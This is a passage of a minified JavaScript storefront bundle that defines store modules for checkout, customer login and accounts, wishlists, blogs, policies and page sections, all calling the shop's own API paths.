o=t.$localStorage.get(Rk.DELETED_DISCOUNTS)||{};(d=o.codes)!=null&&d.length&&(n.deleted_automatic_discounts=encodeURIComponent(o.codes.join(","))),e.disable_calculate_shipping&&(n.disable_calculate_shipping=e.disable_calculate_shipping);let s=null;return(p=(f=(l=t.state.checkout)==null?void 0:l.info)==null?void 0:f.billing_address)!=null&&p.zip&&(s=t.state.checkout.info.billing_address.zip),(g=(m=(h=t.state.checkout)==null?void 0:h.info)==null?void 0:m.shipping_address)!=null&&g.zip&&!s&&(s=t.state.checkout.info.shipping_address.zip),n.zip_code=s,n};var Jc=(e=>(e.FETCH_CHECKOUT="fetchCheckout",e.FETCH_ORDER="fetchOrder",e.CHECKOUT_INIT="checkoutInit",e.FETCH_ADDRESS_TRAN="fetchAddressTran",e))(Jc||{}),Lf=(e=>(e.SET_CHECKOUT="setCheckout",e.SET_CHECKOUT_ITEMS="setCheckoutItems",e.SET_CHECKOUT_TOTAL="setCheckoutTotal",e.SET_CHECKOUT_INFO="setCheckoutInfo",e.SET_SUBSCRIPTION_INFO="setSubscriptionInfo",e.SET_CHECKOUT_SHIPPING_METHOD="setCheckoutShippingMethod",e.SET_CHECKOUT_TIPPING="setCheckoutTipping",e.SET_PAYMENT_METHOD="setPaymentMethod",e.SET_IS_FETCHING_SHIPPING="setIsFetchingShipping",e.SET_IS_DISABLE_CALCULATE_SHIPPING="setIsDisableCalculateShipping",e.SET_IS_FETCHING_TAX="setIsFetchingTax",e.SET_IS_FETCHING_TIP="setIsFetchingTip",e.SET_IS_FETCHING_DISCOUNT="setIsFetchingDiscount",e.SET_IS_CALCULATING_SHIPPING="setIsCalculatingShipping",e.SET_SHIPPING_ADDRESS_TRAN="setShippingAddressTran",e.SET_CHECKOUT_FORM_SETTINGS="setCheckoutFormSettings",e))(Lf||{});const Gk={async fetchCheckout({state:e,commit:t},n){var r;try{n.disable_calculate_shipping=e.disableCalculateShipping;const o=n.token||e.token.checkout,s=await this.$http.get("/checkout/".concat(o,"/next/new-info.json?").concat(Ve(Wk(n,this))),Dm(this));if(s.data){const i=se({},s.data.result);if(!((r=n.fields)!=null&&r.length)&&i.info){if(!i.info.email){const a=this.$localStorage.get(rc.CONTACT_INFORMATION);i.info=se({},i.info,a||{})}if(!i.info.shipping_address.first_name){const a=this.$localStorage.get(rc.SHIPPING_ADDRESS);i.info.shipping_address=se({},i.info.shipping_address,a||{})}}t("setCheckout",i),t("setIsFetchingShipping",!1),t("setIsCalculatingShipping",!1),t("setIsFetchingTax",!1),t("setIsFetchingTip",!1),t("setIsFetchingDiscount",!1),Vk.ready=!0}return Promise.resolve()}catch(o){return Promise.reject(o)}},async fetchOrder({rootState:e,commit:t},n){try{const r={key:n.accessKey||""};e.preview&&(r.is_preview=!0),n.xSystemId&&(r.x_system_id=n.xSystemId);const o=await this.$http.get("/checkout/order-status/".concat(n.token,"/next/info.json?").concat(Ve(r)));return o.data&&t("setCheckout",o.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},checkoutInit({state:e,commit:t},n){if(n){if(n.items&&n.items.length>0&&e.items.length===0){const r=n.items.map(o=>(o.available=!0,o));t("setCheckoutItems",r)}if(e.total&&Object.keys(e.total).length===0){const r={conversion_rate_to_euro:0,is_include_shipping_tax:!1,not_explicit_discount:0,previous_shipping_fee:0,shipping_fee:0,subtotal_price:0,tax_price_include:!1,total_discounts:0,total_extra_fee:0,total_line_items_discount:0,total_line_items_price:0,total_price:0,total_shipping:0,total_tipping:0,total_tax:0,already_paid:0};for(const[o,s]of Object.entries(n))s&&o in r&&(r[o]=s);t("setCheckoutTotal",r)}}},async fetchAddressTran({state:e,commit:t},n){try{const r=n.token||e.token.checkout,o=await this.$http.get("/v3/checkout/".concat(r,"/address-tran"),Dm(this));return o.data&&t("setShippingAddressTran",o.data),Promise.resolve()}catch(r){return Promise.reject(r)}}},qk={setCheckout(e,t){var r,o,s,i,a,c,u,d,l;const n=se({},t,{order:t.order||e.order,payment:t.payment||e.payment});n.payment.public_key=(r=e.payment)!=null&&r.public_key?(o=e.payment)==null?void 0:o.public_key:(s=t.payment)==null?void 0:s.public_key,n.payment.routed_to_gateway=(i=e.payment)!=null&&i.routed_to_gateway?(a=e.payment)==null?void 0:a.routed_to_gateway:(c=t.payment)==null?void 0:c.routed_to_gateway,n.payment.sandbox=(u=e.payment)!=null&&u.sandbox?(d=e.payment)==null?void 0:d.sandbox:(l=t.payment)==null?void 0:l.sandbox,se(e,n)},setCheckoutItems(e,t){e.items=t},setCheckoutTotal(e,t){e.total=se({},e.total,t)},setCheckoutInfo(e,t){e.info=se({},e.info,t)},setSubscriptionInfo(e,t){e.info=se({},e.subscription,t)},setCheckoutShippingMethod(e,t){e.shipping=se({},e.shipping,t)},setCheckoutTipping(e,t){e.tipping=se({},e.tipping,t)},setPaymentMethod(e,t){e.payment=se({},e.payment,t)},setIsFetchingShipping(e,t){e.isFetchingShipping=t},setIsDisableCalculateShipping(e,t){e.disableCalculateShipping=t},setIsFetchingTax(e,t){e.isFetchingTax=t},setIsFetchingTip(e,t){e.isFetchingTip=t},setIsFetchingDiscount(e,t){e.isFetchingDiscount=t},setIsCalculatingShipping(e,t){e.isCalculatingShipping=t},setShippingAddressTran(e,t){e.shipping_address_tran=t},setCheckoutFormSettings(e,t){e.checkoutFormSettings=t}};function Zk(){return{namespaced:!0,state:{token:{},info:{},shipping:{},subscription:{},order:{},total:{},tipping:{},discounts:[],items:[],payment:{},extra:{},checkoutFormSettings:null},actions:Gk,mutations:qk}}const zk=Object.freeze(Object.defineProperty({__proto__:null,MutationTypes:Lf,Types:Jc,default:Zk},Symbol.toStringTag,{value:"Module"}));var Ce=(e=>(e.Query="query",e.Param="param",e))(Ce||{}),oc=(e=>(e.Home="homepage",e.Collections="collections",e.Cart="cart",e.Collection="collection",e.Search="search",e.OtherPage="other_page",e.Page="page",e.Product="product",e.Blog="blogs",e.BlogPost="blog-post",e.Offer="offer",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyDigitalDownload="my_digital_download",e.MyCoachingSession="my_coaching_session",e.MyProductOnlineCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e.Password="password",e.NotFound="not_found",e.Dmca="dmca",e.Error="error",e.Policy="policy",e.ActivateAccount="activate_account",e.Login="login",e.Register="register",e.ResetPassword="reset_password",e.Account="account",e.ThankYou="thankyou",e.Checkout="checkout",e.SignIn="sign_in",e.MyProfile="my_profile",e.MyWishlist="my_wishlist",e.ChangePassword="change_password",e.OrderHistory="order_history",e.OrderDetail="order_detail",e.InvoiceDetail="invoice_detail",e.AllSubscriptions="all_subscriptions",e.SubscriptionDetail="subscription_detail",e.CreatePassword="create_password",e.SignUp="sign_up",e.BlogPostDetail="blog_post",e))(oc||{});const _t=k([]),Kk=()=>{const{$isPreview:e,$customer:t,$localStorage:n,$http:r}=qe(),o=je(),s=k({}),i=k([]),a=R(()=>{var g;return!e.value&&((g=t.value)==null?void 0:g.token)}),c=async()=>{const g=n.get(Vr);Array.isArray(g)&&g.length>0&&await l({data:g}),o.dispatch("customer/".concat(tt.FETCH_WISHLIST))},u=()=>{_t.value=[],n.set(Vr,JSON.stringify(_t.value)),o.commit("product/".concat(Wa.SET_PRODUCTS),{key:oc.MyWishlist,products:{items:[],count:0}})},d=async g=>{var v,y,_;return(v=t.value)!=null&&v.token?((_=(await r.delete("/customer/next/wishlist/".concat(g.product_id,".json?token=").concat((y=t.value)==null?void 0:y.token))).data)==null?void 0:_.code)===200:!1},l=async g=>{var v,y,_;return(v=t.value)!=null&&v.token?((_=(await r.post("/customer/next/wishlist.json?token=".concat((y=t.value)==null?void 0:y.token),{body:g})).data)==null?void 0:_.code)===200:!1},f=async g=>a.value&&(s.value=_t.value.find(v=>v.product_id===g.id),!await d({product_id:g.id}))?!1:(i.value=_t.value,_t.value=_t.value.filter(E=>E.product_id!==g.id),n.set(Vr,JSON.stringify(_t.value)),!0),p=async g=>{if(g.is_sample_product)return!1;const E={product_id:g.id,added_at:Math.floor(Date.now()/1e3)};return a.value?await l({data:[E]})?(_t.value.push(E),n.set(Vr,JSON.stringify(_t.value)),!0):!1:(_t.value.push(E),n.set(Vr,JSON.stringify(_t.value),{expires:Xe(30)}),!0)};return{wishlist:_t,addToWishlist:l,removeAllWishlist:u,syncWishlist:c,handleToggleWishlist:async g=>g.id?_t.value.some(v=>v.product_id===g.id)?f(g):p(g):!1,undoRemoveWishlist:async()=>{if(_t.value=i.value,!s.value.product_id)return;await l({data:[s.value]})&&(s.value={})}}};var tt=(e=>(e.REGISTER="register",e.LOGIN="login",e.RESET_PASSWORD="resetPassword",e.UPDATE_RESET_PASSWORD="updateResetPassword",e.CREATE_PASSWORD="createPassword",e.CHECK_PASSWORD="checkPassword",e.CHANGE_PASSWORD="changePassword",e.LOGOUT="logout",e.UPDATE_CUSTOMER="updateCustomer",e.FETCH_CUSTOMER="fetchCustomer",e.ACTIVATE_CUSTOMER="activateCustomer",e.SUBSCRIBE_NEWSLETTER="subscribeNewsletter",e.FETCH_COUNTRY_TRANSLATE="fetchCountryTranslate",e.FETCH_REDIRECT_LINK="fetchRedirectLink",e.SUBMIT_EMAIL="submitEmail",e.VERIFY_OTP_SIGN_IN="verifyOtpSignIn",e.FETCH_WISHLIST="fetchWishlist",e))(tt||{}),io=(e=>(e.Token="customerToken",e.Current="customerCurrent",e.Merchant="merchantToken",e.Countries="countries",e))(io||{});const Xk={setToken(e,t){e.customer.token=t},setCustomer(e,t){Object.assign(e.customer,t)},setCountries(e,t){Object.assign(e.country_data,t)}},ws=(e,t,n)=>{e.$localStorage.set("customerToken",n),t("setToken",n)},Fm=(e,t,n)=>{e.$localStorage.set("customerCurrent",JSON.stringify(n)),t("setCustomer",n)},Jk=(e,t,n)=>{e.$localStorage.set("countries",JSON.stringify(n)),t("setCountries",n)},Yk=(e,t)=>{e.$localStorage.set(Vr,JSON.stringify(t)),_t.value=t||[]},Qk={logout({commit:e}){this.$localStorage.remove("customerToken"),this.$cookie.remove("customerToken"),e("setToken",""),e("setCustomer",{id:null})},async activateCustomer({commit:e},t){try{const n=await this.$http.post("/customer/next/activate.json",{body:t});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async login({commit:e},t){try{const n=await this.$http.post("/customer/next/login.json",{body:t});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){const r=Object.assign({message:""},n);return n.response.data&&n.response.data.result&&(r.message=n.response.data.result),Promise.reject(r)}},async submitEmail({commit:e},t){try{const n=await this.$http.post("/customer/next/login-without-password.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async verifyOtpSignIn({commit:e},t){try{const n=await this.$http.post("/customer/next/verify-otp-login.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async register({dispatch:e},t){var n;try{const r=await this.$http.post("/customer/next/create.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return r.data.result.code===200?(await e("login",{username:t.email,password:t.password}),Promise.resolve(r.data.result)):Promise.reject(r.data.result)}catch(r){const o=Object.assign({code:500},r);return(n=r.response.data)!=null&&n.result&&(o.code=r.response.data.result.code),Promise.reject(o)}},async resetPassword(e,t){try{return await this.$http.post("/customer/next/request-reset-password.json?digital_product=".concat(t.is_digital_product),{body:{email:t.email}}),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async changePassword({dispatch:e,state:t},n){try{return await this.$http.post("/customer/next/change-password.json?token=".concat(t.customer.token),{body:n}),await e("login",{username:t.customer.email,password:n.new_password}),Promise.resolve()}catch(r){return Promise.reject(r)}},async updateCustomer({commit:e,state:t},n){try{const r=await this.$http.post("/customer/next/me.json?token=".concat(t.customer.token),{body:{customer:n}});return r.data.result&&Fm(this,e,r.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},async fetchCustomer({commit:e,state:t,dispatch:n}){var r;try{const o=this.$cookie.get("customerToken")||this.$localStorage.get("customerToken");if(!o)return n("logout"),Promise.resolve(null);if(t.customer.token||e("setToken",o),t.customer&&t.customer.id)return Promise.resolve(t.customer);const s=await this.$http.get("/customer/next/me.json?token=".concat(o));return s.data.result&&Fm(this,e,s.data.result),Promise.resolve(s.data.result)}catch(o){return((r=o==null?void 0:o.response)==null?void 0:r.status)===400&&n("logout"),Promise.reject(o)}},async updateResetPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/reset-password.json",{body:t});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async checkPassword(e,t){try{const n=await this.$http.post("/customer/next/check-created-password.json",{body:t,credentials:"include"});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchRedirectLink(e,t){try{return this.$http.post("/customer/next/get-redirect-link-customer.json",{body:t})}catch(n){return Promise.reject(n)}},async createPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/set-password.json",{body:t,credentials:"include"});return n.data&&ws(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async subscribeNewsletter(e,t){try{const n=await this.$http.post("/customer/next/subscribe.json",{body:t});return Promise.resolve(n.data.result.success)}catch(n){return Promise.reject(n)}},async fetchCountryTranslate({commit:e,state:t},n="en"){var s,i;if((i=(s=t.country_data)==null?void 0:s.countries)!=null&&i.length)return Promise.resolve(t.country_data);const r="/checkout/countries.json?get-current-country=1&locale=".concat(n),o=await this.$http.get(r);if(o!=null&&o.data){const a={countries:{},provinces:{}};return o.data.countries.map(c=>{a.countries[c.id]=c.name,c.provinces&&c.provinces.map(u=>{a.provinces[u.id]=u.name})}),o.data&&Jk(this,e,o.data),Promise.resolve(o.data)}},async fetchWishlist({state:e}){var t,n;try{if(!e.customer.token)return _t.value=this.$localStorage.get(Vr)||[],Promise.resolve(!0);const r=await this.$http.get("/customer/next/wishlist.json?token=".concat(e.customer.token));return(n=(t=r.data)==null?void 0:t.result)!=null&&n.data&&Yk(this,r.data.result.data),Promise.resolve(r.data)}catch(r){return Promise.reject(r)}}};function e8(){return{namespaced:!0,state:{customer:{},country_data:{}},mutations:Xk,actions:Qk}}var sc=(e=>(e.FETCH="fetch",e))(sc||{});const t8={getMapCollections:e=>t=>{const n=e.collections[t]?Ge(e.collections[t].items):[],r={};return n.forEach(o=>{r[o.handle]=o}),r},getMapLoadedCollections:e=>()=>{var r;const t=(r=e.loadedCollections)!=null?r:[],n={};return t.forEach(o=>{n[o.handle]=o}),n}},n8={setCollections(e,t){t.infinite?e.collections[t.key]?(e.collections[t.key].items=[...e.collections[t.key].items,...t.collections.items],e.collections[t.key].count=t.collections.count):e.collections[t.key]={items:[...t.collections.items],count:t.collections.count}:e.collections[t.key]=t.collections},setLoadedCollections(e,t){e.loadedCollections?e.loadedCollections=[...e.loadedCollections,...t.collections.items]:e.loadedCollections=t.collections.items},setLoadedFilter(e,t){if(t.collections.items.length==0||!t.collections.filters)return;const n=t.collections.items[0].handle,r=t.collections.filters;e.loadedFilters?e.loadedFilters[n]=r:e.loadedFilters={[n]:r}}},r8={async fetch({commit:e},t){try{const n=await this.$http.get("/catalog/next/collections.json?".concat(gl(t.data)));if(t.key&&n.data){const r={key:t.key,infinite:t.data.infinite,collections:n.data.result};e("setCollections",r),e("setLoadedCollections",r)}return e("setLoadedFilter",{collections:n.data.result}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}}};function o8(){return{namespaced:!0,state:{collections:{}},mutations:n8,actions:r8,getters:t8}}var Wt=(e=>(e.FETCH_BLOG="fetchBlog",e.FETCH_BLOG_TAGS="fetchBlogTags",e.FETCH_BLOG_POST="fetchBlogPost",e.FETCH_BLOG_POSTS="fetchBlogPosts",e.FETCH_RECENT_BLOG_POSTS="fetchRecentBlogPosts",e.FETCH_RELATED_BLOG_POSTS="fetchRelatedBlogPosts",e.FETCH_BLOG_POST_COMMENTS="fetchBlogPostComments",e.SUBMIT_COMMENT="submitComment",e))(Wt||{});const s8={setBlog(e,t){e.blog=t},setLoadedBlog(e,t){e.blogLoaded[t.handle]=t},setBlogTags(e,t){e.blogTags=t},setBlogPost(e,t){e.blogPost=t},setLoadedBlogPost(e,t){e.blogPostLoaded[t.handle]=t},setBlogPosts(e,t){t.refresh?(e.blogPosts.blog_posts=t.blogPosts.blog_posts,t.hasTotal&&(e.blogPosts.total=t.blogPosts.total)):t.blogPosts.blog_posts&&Array.isArray(e.blogPosts.blog_posts)&&e.blogPosts.blog_posts.push(...t.blogPosts.blog_posts),t.handle&&t.hasTotal&&t.page===1&&(e.blogPostsLoaded[t.handle]=t.blogPosts)},setRecentBlogPosts(e,t){e.recentBlogPosts=t,t[0]&&t[0].blog.handle&&(e.recentBlogPostsLoaded[t[0].blog.handle]=t)},setRelatedBlogPosts(e,t){e.relatedBlogPosts=t},setBlogPostComments(e,t){e.blogPostComments[t.key||0]||(e.blogPostComments[t.key||0]={}),e.blogPostComments[t.key||0].comments=t.blogPostComments.comments,t.hasTotal&&(e.blogPostComments[t.key||0].total=t.blogPostComments.total)}},i8={async fetchBlog({commit:e},t){const{refresh:n=!0}=t;delete t.refresh;try{const r=await this.$http.get("/blogs.json?".concat(Ve(t)));return r.data&&(n&&e("setBlog",r.data.result.blog),e("setLoadedBlog",r.data.result.blog)),Promise.resolve()}catch(r){return r.response.status===404&&e("setBlog",{}),t.silent?Promise.resolve():Promise.reject(r)}},async fetchBlogTags({commit:e},t){try{const n=await this.$http.get("/blogs/tags.json?".concat(Ve(t)));return n.data&&e("setBlogTags",n.data.result.tags),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPost({commit:e},t){try{const{refresh:n=!0}=t,r=await this.$http.get("/blogs/post/".concat(t.handle,".json"));return r.data&&(n&&e("setBlogPost",r.data.result.blog_post),e("setLoadedBlogPost",r.data.result.blog_post)),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPosts({commit:e},t){const n={total:!0,...t},{refresh:r=!0}=t;try{const o=await this.$http.get("/blogs/posts.json?".concat(Ve(n)));return o.data&&e("setBlogPosts",{blogPosts:o.data.result,hasTotal:n.total,handle:t.blog_handle||"",page:t.page,refresh:r}),Promise.resolve()}catch(o){return t.silent?Promise.resolve():Promise.reject(o)}},async fetchRecentBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts.json?".concat(Ve(t)));return n.data&&e("setRecentBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchRelatedBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts/related.json?".concat(Ve(t)));return n.data&&e("setRelatedBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPostComments({commit:e},t){try{const n=await this.$http.get("/blogs/post-comments.json?".concat(Ve(t)));return n.data&&e("setBlogPostComments",{key:t.use_handle_is_key?t.handle:t.reply_to,hasTotal:t.total,blogPostComments:n.data.result}),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitComment(e,t){var n,r,o;try{const s=await this.$http.post("/blogs/post-comment.json",{body:Xo("challenge",t),headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve((o=(r=(n=s.data)==null?void 0:n.result)==null?void 0:r.comment)==null?void 0:o.status)}catch(s){return t.silent?Promise.resolve():Promise.reject(s)}}};function a8(){return{namespaced:!0,state:{blog:{},blogLoaded:{},blogPost:{},blogPostLoaded:{},blogPosts:{},blogPostsLoaded:{},recentBlogPosts:[],recentBlogPostsLoaded:{},relatedBlogPosts:[],blogPostComments:{},blogTags:[]},mutations:s8,actions:i8}}var ic=(e=>(e.FETCH="fetch",e.SUBMIT_DMCA="submitDmca",e))(ic||{}),c8=(e=>(e.SET_POLICY="setPolicy",e.SET_LOADED_POLICY="setLoadedPolicy",e))(c8||{});const u8={setPolicy(e,t){e.policy=t},setLoadedPolicy(e,t){e.loadedPolicies[t.handle]=t}},l8={async fetch({commit:e},t){try{const{handle:n,language:r,isPreview:o,refresh:s=!0}=t,i=n.replace(/-/g,"_"),a={lang:r,skip_cache:o},c="/pages/next/policy/".concat(i,".json?").concat(Ve(a)),u=await this.$http.get(c);let d={};return u.data&&(s&&e("setPolicy",u.data.result),e("setLoadedPolicy",{...u.data.result,handle:n}),d=se({},u.data.result)),Promise.resolve(d)}catch(n){return Promise.reject(n)}},async submitDmca(e,t){try{const n=await this.$http.post("/online-store/dmca.json",{body:t});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}}};function d8(){return{namespaced:!0,state:{policy:{},loadedPolicies:{}},mutations:u8,actions:l8}}var Yc=(e=>(e.FETCH="fetchSections",e.FETCH_SOURCE_DATA="fetchSourceData",e))(Yc||{}),f8=(e=>(e.SET_CURRENT_PAGE="setCurrentPage",e.SET_FETCHED_PAGES="setFetchedPages",e))(f8||{}),Hv=(e=>(e.GET_PAGE="getPage",e.GET_SECTIONS="getSections",e.GET_SECTION_HANDLE="getSectionHandle",e.GET_VARIABLE_DATA="getVariableData",e))(Hv||{});const p8={getPage:(e,t,n)=>r=>{const o=n.theme.next_theme_editor,s=vh(r.handle,o===!0);if(!o)return n.theme.pages[s];const i=r.template||"default";if(n.theme.is_web_builder){const u=n.theme.pages[s]||{},d=e.currentPage.template;return u[i]||u[d]||u.default||{}}const c=n.theme.pages[s]||{};return c[i]||c.default||{}},getSectionHandle:(e,t,n)=>r=>{const o={collection:[],collections:[],products:[],blogs:[],blog_posts:[],policies:[]};if(n.theme.is_web_builder){const u=n.theme.pages[r.handle],d=r.template||"default",l=se({},u[d].handles),{header:f,footer:p}=n.theme.fixed,h=(f==null?void 0:f.handles)||{},m=(p==null?void 0:p.handles)||{};return Object.entries(l).forEach(([g,E])=>{l[g]=[...new Set(E.concat(h[g]||[]).concat(m[g]||[]))]}),l}const i=n.theme.next_theme_editor,a=i?"data":"data_type",c=t.getSections(r);return c!=null&&c.length&&c.forEach(u=>{if(u[a])switch(u[a]){case"collection":o.collections=[...o.collections,...u.handles||[]];break;case"product":if(u.settings.limit){const d={handle:(u.handles||[])[0]||"",limit:u.settings.limit,name:i?u.type:u.name};d.handle&&o.collection.push(d)}else{const d=[...u.handles||[]];o.products=[...o.products,...d]}break;case"blog":o.blogs=[...o.blogs,...u.handles||[]];break;case"blog_post":o.blog_posts=[...o.blog_posts,...u.handles||[]];break}}),o},getSections:(e,t,n,r)=>o=>{var p;let s=[];const i=n.theme.next_theme_editor,a=n.theme.is_web_builder,c=i?"data":"data_type",u=vh(o.handle,i===!0),d=t.getPage(o),l=d.elements||d.sections||[];if(a)if((p=n.theme.except_fixed_pages)!=null&&p.includes(u))s=l;else{const{header:h,footer:m}=n.theme.fixed,g=h.elements||[],E=m.elements||[];s=[g,l,E].flat()}else s=d||[];if(!s.length)return s;const f=h=>{var m,g,E;if(a)return(m=h.variable)!=null&&m.use_page&&(h.variable.source={type:j1[o.handle]||o.handle,handle:"",limit:0}),h.data_variables=t.getVariableData(h,u),(g=h.elements||h.rows)==null||g.map(v=>{var y;return(y=v.elements||v.columns)==null||y.map(_=>{var S;return(S=_.elements||_.blocks)==null||S.map($=>($.data==="product"&&$.settings&&$.handles&&$.handles.length>0&&$.settings.limit&&($.products=n.product.products["".concat(u,"-").concat($.id,"-").concat($.handles[0],"-").concat($.settings.limit)]||{}),($==null?void 0:$.type)==="group"&&$.elements&&$.elements.filter(w=>w.type==="section").map(w=>{w.data_variables=t.getVariableData(w,u)}),$)),_}),v}),h;if(!h.handles||!h.handles.length)return h[c]==="product"&&(h.settings.limit?h.products=[]:h.product={}),h;if(h[c]==="product"&&h.handles[0]){const v=h.handles[0];if(h.settings.limit){const y=i?h.type:h.name;h.products=((E=n.product.products["".concat(u,"-").concat(y,"-").concat(v,"-").concat(h.settings.limit)])==null?void 0:E.items)||[]}else h.handles[0]&&(h.product=n.product.loadedProduct["".concat(v)]||{})}if(h[c]==="collection"){const v=r["collection/getMapCollections"](u);h.collections=[],(i?h.blocks||[]:h.settings.blocks||[]).forEach(_=>{var w,P;const S=_.settings?_.settings:_,$=(w=S.collection)==null?void 0:w.handle;if($&&v[$]){const x=Object.assign({image:{src:"",alt:""}},Ge(v[$]));S.image&&(x.image.src=S.image),S.alt_text&&(x.image.alt_text=S.alt_text),(P=h.collections)==null||P.push(x)}})}return h};if(a){let h;try{h=structuredClone(s.map(m=>be(m)))}catch(m){h=Ge(s)}return h.map(m=>f(m))}return Ge(s).filter(h=>n.device.isMobile&&h.settings&&Ko(h.settings,"visible_on_mobile")?h.settings.visible_on_mobile:n.device.isDesktop&&h.settings&&Ko(h.settings,"visible_on_desktop")?h.settings.visible_on_desktop:!0).map(h=>f(h))},getVariableData:(e,t,n)=>(r,o)=>{const{variable:s}=w8(n,r,o);return s}},h8={setCurrentPage(e,{page:t,template:n}){e.currentPage={page:t,template:n}},setFetchedPages(e,{page:t,template:n}){e.fetchedPages[t]=n}},m8={async fetchSections({state:e,getters:t,commit:n,dispatch:r,rootState:o},s){const i=o.theme.next_theme_editor,a=i&&H1[s.handle]||s.handle,c=o.theme.pages[a]||{};if(s.template||(s.template="default"),!s.isResizing&&i&&e.fetchedPages[a]&&c[s.template]){n("setCurrentPage",{page:a,template:s.template}),r("product/".concat(wn.SET_DEFAULT_VARIANT),null,{root:!0});return}let u="default",d=o.theme.template.items[a]||{};if(i&&s.template&&d&&!c[s.template]||s.isResizing){const f=Ge(o.theme.pages);if((!d[s.template]||s.isResizing)&&o.theme.template.has_more&&(await r(_n.FETCH_TEMPLATE,{name:s.template,page:a},{root:!0}),d=o.theme.template.items[a]||{}),d[s.template]){f[a]||se(f,{[a]:{}}),u=s.template,se(f[a],{[u]:d[u]});const p=se({},o.theme);se(p,{pages:f}),n("setCurrentPage",{page:a,template:s.template}),n(Zt.SET_THEME,p,{root:!0})}}if(s.isResizing)return;const l=t.getSectionHandle({handle:a,template:u});try{const f=await r("fetchSourceData",{handles:l,page:a});return n("setCurrentPage",{page:a,template:u}),n("setFetchedPages",{page:a,template:u}),r("product/".concat(wn.SET_DEFAULT_VARIANT),null,{root:!0}),f}catch(f){return Promise.reject(f)}},async fetchSourceData({dispatch:e,rootState:t,rootGetters:n},r){var c;const{page:o,handles:s}=r,i=[];if(s.collections.length){const u=n["collection/getMapCollections"](o),d=[...new Set([...s.collections])].filter(l=>!u[l]);if(d.length){const l=d.findIndex(p=>p==="all");if(l>-1){d.splice(l,1);const p={data:{handles:["all"],limit:1,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(sc.FETCH),p,{root:!0}))}const f={data:{handles:d.join(),limit:d.length,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(sc.FETCH),f,{root:!0}))}}s.products.length&&s.products.forEach(u=>{var l;if((l=t.product)!=null&&l.loadedProduct[u])return;const d={handle:u,silent:!0,force:!0,refresh:!1};i.push(e("product/".concat(wn.FETCH),d,{root:!0}))}),s.collection.length&&s.collection.forEach(({handle:u,limit:d,name:l})=>{var h;const f="".concat(o,"-").concat(l,"-").concat(u,"-").concat(d);if((h=t.product)!=null&&h.products[f]||!u)return;const p={data:{collection_handle:u,limit:d,minimal:!0},key:f,silent:!0};i.push(e("product/".concat(wn.FETCH_PRODUCTS),p,{root:!0}))}),s.blogs&&s.blogs.length>0&&s.blogs.forEach(u=>{if(t.blog.blogLoaded[u]||!u)return;const d={handle:u,silent:!0,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG),d,{root:!0}));const l={blog_handle:u,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG_POSTS),l,{root:!0}))});const a={total:!0,page:1,limit:5,use_handle_is_key:!0,silent:!0};if(s.blog_posts&&s.blog_posts.length>0&&s.blog_posts.forEach(u=>{u&&(t.blog.blogPostLoaded[u]||i.push(e("blog/".concat(Wt.FETCH_BLOG_POST),{handle:u,silent:!0,refresh:!1},{root:!0})),t.blog.blogPostComments[u]||i.push(e("blog/".concat(Wt.FETCH_BLOG_POST_COMMENTS),{...a,handle:u},{root:!0})))}),(c=s.policies)!=null&&c.length&&s.policies.forEach(u=>{if(!u||t.policy.loadedPolicies[u])return;const d={handle:u,language:t.shop.locale.code,isPreview:t.preview,refresh:!1};i.push(e("policy/".concat(ic.FETCH),d,{root:!0}))}),t.preview&&!t.blog.blogPostsLoaded[yh]){const u={blog_handle:yh,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Wt.FETCH_BLOG_POSTS),u,{root:!0}))}i.length>0&&await Promise.allSettled(i)}};function g8(){return{namespaced:!0,state:{fetchedPages:{},currentPage:{page:"",template:""}},getters:p8,mutations:h8,actions:m8}}const _8=(e,t)=>{const{useRoute:n}=qe(),r=n(),o=Ge(sr);return{getVariable:i=>{const a=u=>{var f,p;let d=null;if(u){let h=0;switch(!0){case(((f=r.value)==null?void 0:f.query.variant)&&((p=t.variable)==null?void 0:p.use_page)):h=Number(r.value.query.variant);break;case(t.variable&&t.variable.extra_data&&t.variable.extra_data.variant_default&&t.variable.extra_data.variant_default.enable):h=t.variable.extra_data.variant_default.variant_id;break}d=h&&u.variants.find(({id:m,legacy_id:g})=>m===h||g===h)}const 